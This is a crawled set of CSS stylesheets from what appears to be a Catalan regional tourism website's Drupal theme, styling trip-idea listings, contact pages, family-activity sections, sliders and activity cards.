@media (min-width: 785px) {
  .seccio-experiencias #block-views-exp-trip-ideas-page .views-exposed-widgets .views-submit-button {
    position: absolute;
    right: 0;
    bottom: 0;
    margin: 0;
    float: none;
  }
}
.seccio-experiencias #block-views-exp-trip-ideas-page .views-exposed-widgets .views-submit-button .form-submit {
  -moz-box-shadow: 0 0 2px 1px white;
  -webkit-box-shadow: 0 0 2px 1px white;
  box-shadow: 0 0 2px 1px white;
}
@media (min-width: 785px) {
  .seccio-experiencias #block-views-exp-trip-ideas-page .views-exposed-widgets .views-submit-button .form-submit {
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
}
.seccio-experiencias .field-name-field-tags {
  padding-bottom: 15px;
}
.seccio-experiencias #block-block-7 {
  overflow: hidden;
  *zoom: 1;
}
.seccio-experiencias #block-block-7 h4 {
  clear: both;
  font-size: 13px;
  color: #757575;
}
.seccio-experiencias .view .pagination li.active a, .seccio-experiencias .view .pagination li.active span, .seccio-experiencias .view .pagination li.next a, .seccio-experiencias .view .pagination li.next span, .seccio-experiencias .view .pagination li.prev a, .seccio-experiencias .view .pagination li.prev span {
  border-color: #600001;
  background: #600001;
  border: 0;
  color: white;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.seccio-experiencias .view .pagination li.active a:hover, .seccio-experiencias .view .pagination li.active a:focus, .seccio-experiencias .view .pagination li.active span:hover, .seccio-experiencias .view .pagination li.active span:focus, .seccio-experiencias .view .pagination li.next a:hover, .seccio-experiencias .view .pagination li.next a:focus, .seccio-experiencias .view .pagination li.next span:hover, .seccio-experiencias .view .pagination li.next span:focus, .seccio-experiencias .view .pagination li.prev a:hover, .seccio-experiencias .view .pagination li.prev a:focus, .seccio-experiencias .view .pagination li.prev span:hover, .seccio-experiencias .view .pagination li.prev span:focus {
  background: rgba(96, 0, 1, 0.9);
  color: white;
}
.seccio-experiencias #CDSWIDFSR {
  width: 100%;
  background: white;
  border: 1px solid #569440;
  margin-bottom: 15px;
  max-width: 375px;
  -moz-border-radius: 10px 10px 0 0;
  -webkit-border-radius: 10px;
  border-radius: 10px 10px 0 0;
}
.seccio-experiencias #CDSWIDFSR .widFSRReviews {
  width: 100%;
}
.seccio-experiencias .view-empty {
  color: #600001;
}

.view-trip-ideas .col-sm-6 {
  padding: 0 20px;
}

.node-trip-idea.node-teaser, .node-blogs-page.node-teaser {
  margin-bottom: 30px;
}
.node-trip-idea .row, .node-blogs-page .row {
  margin: 0;
}
.node-trip-idea .col-sm-4,
.node-trip-idea .col-sm-12, .node-blogs-page .col-sm-4,
.node-blogs-page .col-sm-12 {
  padding: 0;
}
.node-trip-idea .field-name-field-imatge a,
.node-trip-idea .field-name-field-page-images a, .node-blogs-page .field-name-field-imatge a,
.node-blogs-page .field-name-field-page-images a {
  display: block;
}
.node-trip-idea .field-name-field-imatge a img,
.node-trip-idea .field-name-field-page-images a img, .node-blogs-page .field-name-field-imatge a img,
.node-blogs-page .field-name-field-page-images a img {
  width: 100%;
}
.node-trip-idea .field-name-field-subtitle, .node-blogs-page .field-name-field-subtitle {
  text-align: center;
  font-style: italic;
  margin: 0 auto 20px;
  max-width: 500px;
}
.node-trip-idea h2.node-title, .node-blogs-page h2.node-title {
  margin-bottom: 20px;
  text-transform: uppercase;
  font-weight: bold;
  text-align: center;
}
@media (min-width: 785px) {
  .node-trip-idea h2.node-title, .node-blogs-page h2.node-title {
    font-size: 22px;
  }
}
.node-trip-idea.view-mode-full h2.node-title, .node-blogs-page.view-mode-full h2.node-title {
  color: #515151;
  margin-top: 30px;
  margin-bottom: 30px;
}
.node-trip-idea.view-mode-teaser .field-name-title h2, .node-trip-idea.view-mode-teaser .field-name-title h1, .node-blogs-page.view-mode-teaser .field-name-title h2, .node-blogs-page.view-mode-teaser .field-name-title h1 {
  text-align: center;
  font-size: 20px;
  letter-spacing: normal;
  font-weight: bold;
}
@media (min-width: 785px) {
  .node-trip-idea.view-mode-teaser .field-name-title h2, .node-trip-idea.view-mode-teaser .field-name-title h1, .node-blogs-page.view-mode-teaser .field-name-title h2, .node-blogs-page.view-mode-teaser .field-name-title h1 {
    font-size: 1.25vw;
  }
}
.node-trip-idea.view-mode-teaser .field-name-title h2 a, .node-trip-idea.view-mode-teaser .field-name-title h1 a, .node-blogs-page.view-mode-teaser .field-name-title h2 a, .node-blogs-page.view-mode-teaser .field-name-title h1 a {
  color: #757575;
}

/**
 * tripideas redesign
 */
.view-trip-ideas-main .list-photo {
  margin-bottom: 30px;
}
.view-trip-ideas-main .row .field-name-title h2 {
  margin: 0;
}
.view-trip-ideas-main .row .field-name-title h2 a {
  position: absolute;
  top: 0;
  padding: 30% 5% 0;
  color: white;
  display: block;
  text-align: center;
  text-transform: uppercase;
  width: 100%;
  height: 100%;
  font-size: 5vw;
  background: rgba(0, 0, 0, 0.4);
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.15);
}
@media (min-width: 785px) {
  .view-trip-ideas-main .row .field-name-title h2 a {
    font-size: 24px;
    font-size: 1.5vw;
  }
}
.view-trip-ideas-main .row .field-name-title h2 a:hover {
  color: white;
  background: rgba(225, 0, 26, 0.6);
}

.node-contact {
  /*
   * Formulari Tab
   */
}
.node-contact h2, .node-contact h3, .node-contact h4, .node-contact h5, .node-contact h6 {
  color: #4F64D1;
}
.node-contact .field-name-field-description-contact-block a,
.node-contact .field-name-body a {
  color: #4F64D1;
}
.node-contact .field-name-title {
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 90, color-stop(0%, #f8f6f7), color-stop(100%, #ffffff));
  background: -moz-linear-gradient(#f8f6f7, #ffffff 90px);
  background: -webkit-linear-gradient(#f8f6f7, #ffffff 90px);
  background: linear-gradient(#f8f6f7, #ffffff 90px);
  padding: 20px 15px 0;
}
@media (min-width: 785px) {
  .node-contact .field-name-title {
    padding: 20px 40px 0;
  }
}
.node-contact .field-name-title h2 {
  text-transform: uppercase;
}
.node-contact .field-type-file:not(.field-name-field-video) svg rect, .node-contact .field-type-file:not(.field-name-field-video) svg path {
  fill: #2C3C91;
}
.node-contact .field-collection-item-field-block-contact {
  padding: 40px 15px 25px;
}
@media (min-width: 785px) {
  .node-contact .field-collection-item-field-block-contact {
    padding: 40px 55px 25px;
  }
}
.node-contact .field-collection-item-field-block-contact h3 {
  text-transform: uppercase;
  margin-bottom: 0.7em;
  margin-top: 15px;
  font-size: 20px;
  font-weight: normal;
}
@media (min-width: 785px) {
  .node-contact .field-collection-item-field-block-contact h3 {
    margin-top: 0;
    font-size: 1.875vw;
  }
}
.node-contact .patronats-link {
  padding: 40px 15px 25px;
  background: #f8f6f7;
}
@media (min-width: 785px) {
  .node-contact .patronats-link {
    padding: 40px 55px 25px;
  }
}
.node-contact .patronats-link h3 {
  text-transform: uppercase;
  margin-bottom: 0.7em;
}
.node-contact .patronats-link a {
  color: #4F64D1;
  font-size: 15px;
  font-size: 15px;
  text-transform: uppercase;
  font-style: italic;
  display: block;
  width: 100%;
}
.node-contact .patronats-link a:after {
  color: inherit;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-right-small */
  content: '\e817';
}
.node-contact .patronats-link a:hover {
  text-decoration: none;
}
.node-contact .patronats-link a:hover:after {
  background: #4F64D1;
  color: white;
}
.node-contact .field-name-location-address {
  padding: 20px 15px;
}
@media (min-width: 785px) {
  .node-contact .field-name-location-address {
    padding: 20px 55px;
  }
}
.node-contact .field-name-location-address .field-item {
  position: relative;
}
.node-contact .field-name-location-address h4 {
  text-transform: uppercase;
  font-weight: normal;
  font-size: 22px;
}
@media (min-width: 785px) {
  .node-contact .field-name-location-address h4 {
    position: absolute;
    top: 0;
    left: 0;
    font-size: 1.375vw;
  }
}
.node-contact .field-name-location-address .vcard {
  border: 1px solid #4F64D1;
  -moz-border-radius: 7px;
  -webkit-border-radius: 7px;
  border-radius: 7px;
  padding: 10px 15px;
  font-size: 13px;
}
@media (min-width: 785px) {
  .node-contact .field-name-location-address .vcard {
    display: inline-block;
    margin-top: 7vw;
  }
}
@media (min-width: 992px) {
  .node-contact .field-name-location-address .vcard {
    margin-top: 6vw;
  }
}
.node-contact .field-name-location-address .vcard a {
  color: #4F64D1;
}
.node-contact .field-name-body {
  padding: 20px 0;
}
@media (min-width: 785px) {
  .node-contact .field-name-body {
    padding: 20px 0 20px 40px;
  }
}
.node-contact .field-name-body h3 {
  text-transform: uppercase;
  font-weight: normal;
  margin-bottom: 0.5em;
  font-size: 22px;
}
@media (min-width: 785px) {
  .node-contact .field-name-body h3 {
    font-size: 1.375vw;
  }
}
.node-contact a {
  color: #4F64D1;
}
.node-contact .field-label {
  color: #4F64D1;
  font-size: 15px;
  margin-bottom: 5px;
}
.node-contact .field-name-field-per-mes-informacio .field-item {
  font-size: 16px;
  padding: 10px 15px;
  border: 1px solid #e9e9e9;
  margin-bottom: 5px;
}
.node-contact .field-name-field-per-mes-informacio .field-item p {
  margin: 0;
}
.node-contact .field-name-queixes-webform .title {
  text-transform: uppercase;
  font-weight: normal;
  margin-bottom: 0.5em;
  font-size: 22px;
  padding: 20px 15px 0;
}
@media (min-width: 785px) {
  .node-contact .field-name-queixes-webform .title {
    font-size: 1.375vw;
    padding: 20px 40px 0;
  }
}
.node-contact .field-name-queixes-webform .webform-client-form {
  padding-right: 20px;
}
.node-contact .webform-client-form {
  padding: 0 0 20px;
}
@media (min-width: 785px) {
  .node-contact .webform-client-form {
    padding: 0 0 20px 40px;
  }
}
.node-contact .webform-client-form .webform-submit {
  background: #4F64D1;
  padding: 10px 15px;
  border-color: #edc1be;
  margin-left: -15px;
  text-transform: uppercase;
  font-weight: bold;
  -moz-border-radius: 7px;
  -webkit-border-radius: 7px;
  border-radius: 7px;
  -moz-transition: background, 0.2s;
  -o-transition: background, 0.2s;
  -webkit-transition: background, 0.2s;
  transition: background, 0.2s;
}
@media (min-width: 785px) {
  .node-contact .webform-client-form .webform-submit {
    padding: 10px 40px;
  }
}
.node-contact .webform-client-form .webform-submit:hover {
  background: #4F64D1;
}
.node-contact .webform-client-form .control-label {
  font-weight: normal;
  text-transform: uppercase;
}
@media (min-width: 785px) {
  .node-contact .webform-client-form > div > .form-item:not(.webform-component-checkboxes),
  .node-contact .webform-client-form > div > .form-item:not(.webform-component-markup) {
    margin-left: -15px;
    margin-right: -15px;
    overflow: hidden;
    *zoom: 1;
  }
}
.node-contact .webform-client-form > div > .form-item:not(.webform-component-checkboxes) > .control-label,
.node-contact .webform-client-form > div > .form-item:not(.webform-component-markup) > .control-label {
  position: relative;
  min-height: 1px;
  padding-left: 0;
  padding-right: 0;
  padding-right: 10px;
  margin: 0;
  padding-top: 1em;
  text-align: right;
}
@media (min-width: 785px) {
  .node-contact .webform-client-form > div > .form-item:not(.webform-component-checkboxes) > .control-label,
  .node-contact .webform-client-form > div > .form-item:not(.webform-component-markup) > .control-label {
    float: left;
    width: 16.66667%;
  }
}
.node-contact .webform-client-form > div > .form-item:not(.webform-component-checkboxes) > .form-control,
.node-contact .webform-client-form > div > .form-item:not(.webform-component-markup) > .form-control {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 785px) {
  .node-contact .webform-client-form > div > .form-item:not(.webform-component-checkboxes) > .form-control,
  .node-contact .webform-client-form > div > .form-item:not(.webform-component-markup) > .form-control {
    float: left;
    width: 83.33333%;
  }
}
.node-contact .webform-client-form > div > .form-item:not(.webform-component-checkboxes) > .form-textarea-wrapper,
.node-contact .webform-client-form > div > .form-item:not(.webform-component-markup) > .form-textarea-wrapper {
  display: block;
  position: relative;
  min-height: 1px;
  padding-left: 0;
  padding-right: 0;
}
@media (min-width: 785px) {
  .node-contact .webform-client-form > div > .form-item:not(.webform-component-checkboxes) > .form-textarea-wrapper,
  .node-contact .webform-client-form > div > .form-item:not(.webform-component-markup) > .form-textarea-wrapper {
    float: left;
    width: 83.33333%;
  }
}
.node-contact .webform-client-form .webform-component-markup {
  font-size: 11px;
  font-size: 11px;
}

.node-type-contact {
  /*
  .page-header,
  .breadcrumb{
    display: none
  }
  */
}
.node-type-contact .main-container, .node-type-contact #content {
  padding: 0;
}
.node-type-contact .main-container > .row-flex {
  margin: 0 15px;
}
.node-type-contact .breadcrumb-title {
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, #2c3c91), color-stop(100%, #4f64d1));
  background: -moz-linear-gradient(left, #2c3c91, #4f64d1);
  background: -webkit-linear-gradient(left, #2c3c91, #4f64d1);
  background: linear-gradient(to right, #2c3c91, #4f64d1);
}
.node-type-contact .horizontal-tabs {
  border: 0;
}
.node-type-contact .horizontal-tabs fieldset.horizontal-tabs-pane {
  border: 0;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.node-type-contact .horizontal-tabs fieldset.horizontal-tabs-pane, .node-type-contact .panel-body {
  padding: 0;
  margin: 0;
}
.node-type-contact ul.horizontal-tabs-list {
  border: 0;
  margin: 0;
  list-style: none;
}
.node-type-contact ul.horizontal-tabs-list li {
  border: 0;
  background: transparent;
  margin-right: 0.5em;
  margin-bottom: 10px;
  display: inline-block;
}
@media (min-width: 785px) {
  .node-type-contact ul.horizontal-tabs-list li {
    margin-right: 1em;
  }
}
.node-type-contact ul.horizontal-tabs-list li.last {
  margin-right: 0;
}
.node-type-contact ul.horizontal-tabs-list li a {
  border: 1px solid #e9e9e9;
  -moz-border-radius: 7px;
  -webkit-border-radius: 7px;
  border-radius: 7px;
  -moz-box-shadow: inset 0 0 0 2px white;
  -webkit-box-shadow: inset 0 0 0 2px white;
  box-shadow: inset 0 0 0 2px white;
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #e9e9e9), color-stop(100%, #ffffff));
  background: -moz-linear-gradient(#e9e9e9, #ffffff);
  background: -webkit-linear-gradient(#e9e9e9, #ffffff);
  background: linear-gradient(#e9e9e9, #ffffff);
  padding: 10px 18px;
  font-size: 13px;
  display: inline-block;
  text-transform: uppercase;
  text-align: center;
  -moz-transition: background, 0.2s;
  -o-transition: background, 0.2s;
  -webkit-transition: background, 0.2s;
  transition: background, 0.2s;
}
@media (min-width: 785px) {
  .node-type-contact ul.horizontal-tabs-list li a {
    font-size: 15px;
  }
}
.node-type-contact ul.horizontal-tabs-list li a strong {
  font-weight: normal;
  color: #4F64D1;
  -moz-transition: color, 0.2s;
  -o-transition: color, 0.2s;
  -webkit-transition: color, 0.2s;
  transition: color, 0.2s;
}
.node-type-contact ul.horizontal-tabs-list li:hover a, .node-type-contact ul.horizontal-tabs-list li.selected a {
  background: #4F64D1;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.node-type-contact ul.horizontal-tabs-list li:hover a strong, .node-type-contact ul.horizontal-tabs-list li.selected a strong {
  color: white;
}
.node-type-contact .expanding-formatter .expanding-formatter-trigger {
  display: block;
}
.node-type-contact .expanding-formatter .expanding-formatter-trigger a:hover:after, .node-type-contact .expanding-formatter .expanding-formatter-trigger a:focus:after, .node-type-contact .expanding-formatter .expanding-formatter-trigger a.active:after {
  background: #4F64D1;
}

/*# sourceMappingURL=style.css.map */
.none-li-no-primero .field-name-field-activity-type .field-items .field-item:not(:first-child){
  display: none;
}
.page-taxonomy-term-2153 .taxonomy-term.full.ports-en-familia .field-name-field-catalog:not(.nodn), .page-taxonomy-term-2153 .field-name-field-highlighted-documents .odd{
  display: none;
}
.page-taxonomy-term-2153 .field-collection-container{
  border: 0;
}
.page-taxonomy-term-2153 .nodn{
  padding-bottom: 20px !important;
  border-bottom: 1px solid #D3D7D9;
}
.page-taxonomy-term-2153 .nodn a{
  display: block !important;
  margin-bottom: 10px;
}
.page-taxonomy-term-2153 .nodn a::after{
 display: none !important;
}
.page-taxonomy-term-2153 .field-collection-view ul.field-collection-view-links{
  display: none;
}
.page-taxonomy-term-2153 #views-exposed-form-oficines-page-1 .form-item-shs-term-node-tid-depth{
  width: 270px;
}
.municipi-idees{
  font-weight: normal;
  font-size: 0.9em;
  margin-bottom: 1em;
  width: 100%;
  display: inline-block;
}
iframe.media-youtube-player{
  max-width: 100%;
}
@media (min-width: 785px){
  .page-taxonomy-term-2153 .field-collection-container .field-items .field-items .field-item{
    font-size: 1.875vw;
  }
}
@media (max-width: 785px){
  .ports-en-familia h2.subtitle{
    margin-top: 20px !important;
  }
}
@media (max-width: 400px){
  #block-views-exp-activity-term-page .form-item-shs-term-node-tid-depth-1{
    width: 100%;
  }
}
.views-exposed-form .views-exposed-widget{
  float: left !important;
}
a.map-link {
display: none;
}
.platges-cales {
  max-height: 600px;
  max-width: 420px;
  overflow: auto;
  margin-top: 4rem;
}
.platges-cales .patja {
  color: #757575!important;
  text-transform: uppercase;
  font-weight: bold;
  margin: 0 0.5rem 0 2rem;
}
.platges-cales a {
  border: 2px solid #dfd6d6;
  padding: 8px 20px;
  max-width: 400px;
  display: block;
}
.platges-cales a:hover {
  border-color: #FFA834;
}
.getlocations_map_wrapper {
  display: none;
}

--- FILE ---
content_type: text/css
request_url: https://terresdelebre.travel/sites/terres/themes/custom/terres/css/print.css?t6rqt4
body_size: 252
content:
/* Welcome to Compass. Use this file to define print styles.
 * Import this file using the following HTML or equivalent:
 * <link href="/stylesheets/print.css" media="print" rel="stylesheet" type="text/css" /> */

/*# sourceMappingURL=print.css.map */


--- FILE ---
content_type: text/css
request_url: https://terresdelebre.travel/sites/terres/themes/custom/terres/css/ebre.css?t6rqt4
body_size: 21098
content:
.field-type-file.field-name-field-main-video img,
.field-type-file.field-name-field-videos img {
  display: block;
}
.field-type-file.field-name-field-main-video a:after,
.field-type-file.field-name-field-videos a:after {
  display: none;
}

/* Jornada */
.node-type-jornada .region-highlighted .view-display-id-block_menu {
  display: inline-flex;
}

.node-jornada {}
  .node-jornada .field-name-body {
    padding: 0 1.5em 1.5em 0;
  }
  .ports-en-familia .field-name-field-main-videos,
  .node-jornada .field-name-field-main-video {
    padding: 0 0 1.5em;
  }
  .ports-en-familia .view-id-ports_en_familia.view-display-id-block,
  .node-jornada .view-jornada-slider {
    margin-bottom: 1.5em;
  }
    .ports-en-familia .view-id-ports_en_familia.view-display-id-block .row,
    .node-jornada .view-jornada-slider .row {
      margin: 0;
    }
    .ports-en-familia .view-id-ports_en_familia.view-display-id-block .slick-list,
    .node-jornada .view-jornada-slider .slick-list {
      z-index: 0;
    }
    .ports-en-familia .view-id-ports_en_familia.view-display-id-block .slick-list img,
    .node-jornada .view-jornada-slider .slick-list img {
      width: 100%;
    }
    .ports-en-familia .view-id-ports_en_familia.view-display-id-block .slick-prev,
    .ports-en-familia .view-id-ports_en_familia.view-display-id-block .slick-next,
    .node-jornada .view-jornada-slider .slick-prev,
    .node-jornada .view-jornada-slider .slick-next {
      width: 29px;
      height: 27px;
      z-index: 1;
    }
    .ports-en-familia .view-id-ports_en_familia.view-display-id-block .slick-prev,
    .node-jornada .view-jornada-slider .slick-prev {
      left: 10px;
    }
    .ports-en-familia .view-id-ports_en_familia.view-display-id-block .slick-next,
    .node-jornada .view-jornada-slider .slick-next {
      right: 10px;
    }
      .ports-en-familia .view-id-ports_en_familia.view-display-id-block button.slick-arrow:before,
      .node-jornada .view-jornada-slider button.slick-arrow:before {
        display: block;
        text-indent: -9999px;
        width: 29px;
        height: 27px;
        background-image: url(../images/fletxes.png);
        background-position: 0 0;
        margin: 0;
        padding: 0;
      }
      .ports-en-familia .view-id-ports_en_familia.view-display-id-block button.slick-arrow.slick-next:before,
      .node-jornada .view-jornada-slider button.slick-arrow.slick-next:before {
        background-position: right 0;
      }
  .ports-en-familia .field-name-videos .field-item,
  .node-jornada .field-name-field-video .field-item {
    margin-bottom: 1em;
  }
  .node-jornada .documents {
    padding: 0.5em 15px 1.5em;
  }
  .ports-en-familia .field-type-file .field-item:last-child,
  .node-jornada .documents .field-type-file .field-item:last-child {
    margin-bottom: 20px;
  }
    .node-jornada .documents .field-type-text {
      padding: 5px 0;
      font-weight: bold;
    }
  .ports-en-familia .field-type-file:not(.field-name-field-main-video),
  .node-jornada .field-type-file:not(.field-name-field-main-video) {
    padding: 0;
  }
    .ports-en-familia .field-type-file img,
    .node-jornada .field-type-file img {
      float: left;
      padding: 5px 5px 0 0;
    }
      .ports-en-familia .field-type-file a:hover img,
      .node-jornada .field-type-file a:hover img {
        -webkit-filter: brightness(60%);
        filter: brightness(60%);
        opacity: 1;
      }
    .node-jornada .file-size {
      font-size: 0.9em;
    }
  .ports-en-familia .file-video .content a,
  .node-jornada .file-video .content a {
    display: inline-block;
    position: relative;
  }
  .ports-en-familia .field-type-file .image-cover,
  .node-jornada .field-type-file .image-cover {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    text-align: center;
  }
    .ports-en-familia .field-type-file .image-cover .play-video,
    .node-jornada .field-type-file .image-cover .play-video {
      color: #FFF;
      font-size: 17px;
      font-style: italic;
      text-transform: uppercase;
      position: relative;
      margin-top: 70px;
      display: inline-block;
    }
      .ports-en-familia .field-type-file .image-cover .play-video .icon,
      .node-jornada .field-type-file .image-cover .play-video .icon {
        display: inline-block;
        background: url(../images/play.png) no-repeat;
        width: 44px;
        height: 44px;
        float: left;
      }
      .ports-en-familia .field-type-file .image-cover .play-video .text,
      .node-jornada .field-type-file .image-cover .play-video .text {
        float: left;
        padding: 10px 0 0 10px;
      }
    .ports-en-familia .field-type-file .image-cover .title-hover,
    .node-jornada .field-type-file .image-cover .title-hover {
      display: none;
      position: absolute;
      text-align: center;
      width: 100%;
      bottom: 15px;
      color: #FFF;
      font-size: 17px;
      font-style: italic;
    }
    .ports-en-familia .field-type-file a:hover,
    .node-jornada .field-type-file a:hover {
      opacity: 1;
    }
      .ports-en-familia .field-type-file a:hover .image-cover .title-hover,
      .node-jornada .field-type-file a:hover .image-cover .title-hover {
        display: block;
      }

.view-id-trip_ideas_content {
  max-width: 1000px;
  margin: 0 auto;
}
.node-trip-idea.node-teaser {
  border: 1px solid #eaeaea;
  padding: 25px;
  position: relative;
  height: 100%;
  margin-bottom: 25px;
}
.node-trip-idea.node-teaser.node-sticky {
  border: 1px solid #E1001A;
}
.node-trip-idea.node-teaser.node-sticky .sticky-icon:after {
  content: " ";
  position: absolute;
  width: 22px;
  height: 22px;
  top: 10px;
  right: 15px;
  background: url("/sites/terres/themes/custom/terres/images/estr_terres_red.png") no-repeat center center;
  visibility: visible;
  z-index: 1;
}

.node-trip-idea.node-teaser .left {
  padding: 0 15px 0 0;
}
.node-trip-idea.node-teaser .right {
  padding: 0 0 0 15px;
  position: initial;
}
.node-trip-idea.node-teaser .field-name-title h2 {
  text-align: left;
  font-size: 1.1em;
  margin-bottom: 1em;
  line-height: 1.3em;
}
.node-trip-idea.node-teaser.node-sticky .field-name-title h2 {
  padding-right: 15px;
}

.node-trip-idea.node-teaser .field-name-field-municipi {
  font-weight: normal;
  font-size: 0.9em;
  margin-bottom: 1em;
  width: 100%;
  display: inline-block;
}
.node-trip-idea.node-teaser .field-name-field-municipi .field-item {
  float: left;
}
.node-trip-idea.node-teaser .field-name-field-municipi .field-item:after {
  content: ", ";
  padding-right: 3px;
  color: #E1001A;
}
.node-trip-idea.node-teaser .field-name-field-municipi .field-item:last-child:after {
  content: "";
  padding-right: 0;
}
.node-trip-idea.node-teaser .field-name-field-description-tripidea {

}
.node-trip-idea.node-teaser .see-more {
  position: absolute;
  bottom: 25px;
  font-size: 0.9em;
  text-decoration: underline;
}

@media (max-width: 960px) {
  .node-trip-idea.node-teaser .left {
    padding: 0;
  }
  .node-trip-idea.node-teaser .see-more {
    position: initial;
  }
}

@media (max-width: 785px) {
  .node-trip-idea.node-teaser.node-sticky .sticky-icon:after {
    z-index: 1;
    top: 3px;
    right: 3px;
  }
}


/* Ports en familia */
/*
.view-id-activity_subterms.view-display-id-block .row .col-xs-12:last-child {
  display: none;
}
*/
body:not(.i18n-ca).section-activitats .view-activity-subterms .row .col-sm-3:nth-child(4), body.page-taxonomy-term-2153 #block-bean-coneix-slider{
  display: none;
}
.page-taxonomy-term-2112 #block-bean-coneix-slider,
.page-taxonomy-term-2112 #block-views-coneix-block-1,
.page-taxonomy-term-2112 #block-views-activity-subterms-block,
.page-taxonomy-term-2112 #block-views-categories-relacionades-block {
  display: none;
}
.ports-en-familia {}
.ports-en-familia .node-slider {
  display: inline-block;
  width: 100%;
  margin-bottom: 2em;
}
.ports-en-familia h2.subtitle,
.field-name-field-highlighted-documents .field-name-title-field {
  color: #FFA834;
  margin-bottom: 0;
  margin-top: 0;
  text-transform: uppercase;
  font-size: 30px;
  font-family: "Open Sans", sans-serif;
  font-weight: 600;
}
.field-name-field-highlighted-documents .field-name-title-field {
    text-transform: none;
}
  .field-name-field-highlighted-documents .field-name-title-field .field-item {
    margin-bottom: 0.5em;
  }
    .section-activitats .taxonomy-term.full.ports-en-familia .field-name-field-catalog {
      padding: 0;
    }
      .section-activitats .taxonomy-term.full.ports-en-familia .field-name-field-catalog a {
        display: inline;
      }
.organizations {
  margin-bottom: 2em;
}
.ports-en-familia .node-offices .view-content h2 {
  font-size: 16px;
  letter-spacing: normal;
  margin: 0;
  color: #757575;
  text-transform: uppercase;
}

@media (min-width: 785px) {
  .ports-en-familia h2.subtitle {
    font-size: 1.875vw;
  }
  .ports-en-familia .node-offices .view-content h2 {
    font-size: 1vw;
  }
}

/* Activitats conjuntes i Destacats turístics - Pàgina en blocs (content type) */
.activities-entity-ref, .destacats-turistics {
  padding-bottom: 5%;
}

.activities-entity-ref h2, .destacats-turistics h2 {
  text-transform: none !important;
  text-decoration: none;
  font-weight: bold;
  border-bottom: 1px solid #e52705;
  padding-bottom: 5px;
  margin-bottom: 40px;
}

.destacats-turistics .line-destacats {
  border-bottom: 1px solid #d9d9d9;
  margin: 0 15px 40px 15px;
  padding-top: 100px;
}

@media (max-width: 767px) {
  .destacats-turistics .line-destacats {
    margin: 0 0 40px 0;
    padding-top: 40px;
  }
}

.destacats-turistics .line-destacats:last-child {
  display: none;
}

@media (max-width: 767px) {
  .activities-entity-ref .activities-cards .activity-card {
    padding-left: 0;
    padding-right: 0;
  }
}

.activities-entity-ref .activities-cards .activity-card .node-activity,
.activities-entity-ref .activities-cards .activity-card .node-jornada {
  border-radius: 5px;
  border: 1px solid #f6f6f6;
}

.activities-entity-ref .activities-cards h3 {
  font-size: 2rem;
  letter-spacing: 0;
  color: #60a7cf;
  margin-top: 20px;
}

.activities-entity-ref .activities-cards h3,
.destacats-turistics h3 {
  margin-bottom: 0.5em;
}

@media (min-width: 768px) {
  .activities-entity-ref .activities-cards h3 {
    height: 50px;
  }
}

@media (max-width: 767px) {
  .destacats-turistics h3 {
    margin-top: 30px;
  }
}

.activities-entity-ref .activities-cards h3 > a,
.destacats-turistics h3 > a {
  color: #5a5a5a;
}

.activities-entity-ref .activity-card {
  margin-bottom: 30px;
}

.activities-entity-ref .activity-card .node-activity .image-activity {
  height: 250px;
}

.activities-entity-ref .activity-card img {
  object-fit: cover;
  object-position: 100% 0;
  width: 100%;
  height: 250px !important;
  margin-bottom: 20px;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}

.destacats-turistics .field-name-field-destacats-imatge img {
  object-fit: cover;
  object-position: 100% 0;
  width: 100%;
  height: 300px;
}

.destacats-turistics-img-peu-node img {
  object-fit: cover;
  object-position: 100% 0;
  width: 80%;
  height: 300px !important;
}

.destacats-turistics-title-body-node,
.destacats-turistics-img-peu-node {
  margin-bottom: 20px;
}

@media (max-width: 767px) {
  .destacats-turistics .field-name-field-destacats-imatge img {
    height: 200px;
  }

  .destacats-turistics .destacats-turistics-img-peu,
  .destacats-turistics .destacats-turistics-title-body,
  .destacats-turistics-title-body-node,
  .destacats-turistics-img-peu-node {
    padding-left: 0;
    padding-right: 0;
  }

  .destacats-turistics-img-peu-node img {
    width: 100%;
    height: 250px !important;
  }

  .destacats-turistics-img-peu-node {
    margin-bottom: 40px;
  }
}

.node-destacats-turistics-en-familia footer {
  display: none;
}

.destacats-turistics .field-name-field-destacats-text-imatge {
  margin-top: 10px;
  font-size: 85%;
  font-style: italic;
  color: #a8a3a3;
}

@media (min-width: 768px) {
  .activities-entity-ref .activity-card .field-type-text-with-summary {
    height: 180px;
  }
}

@media (min-width: 1200px) {
  .activities-entity-ref .activity-card .field-type-text-with-summary {
    height: 220px;
  }
}

@media (max-width: 767px) {
  .activities-entity-ref .activity-card .field-type-text-with-summary,
  .destacats-turistics .field-type-text-with-summary {
    padding-bottom: 30% !important;
  }
}

.destacats-turistics .field-type-text-with-summary p {
  font-family: "Open Sans" !important;
}

.activities-entity-ref .activity-card .field-type-text-with-summary a.more-link,
.destacats-turistics .field-type-text-with-summary a.more-link {
  position: absolute;
  border: 2px solid #e52705;
  font-weight: bold;
  color: #e52705;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  margin-top: 60px;
}

.activities-entity-ref .activity-card .field-type-text-with-summary a.more-link {
  padding: 5px;
  left: 15px;
}

.destacats-turistics .field-type-text-with-summary a.more-link {
  padding: 10px 60px;
  left: 15px;
}

@media (max-width: 767px) {
  .destacats-turistics .field-type-text-with-summary a.more-link {
    left: 0;
  }
}

.activities-entity-ref .activity-card .field-type-text-with-summary a.more-link:hover,
.destacats-turistics .field-type-text-with-summary a.more-link:hover {
  color: #fff;
  background-color: #e52705;
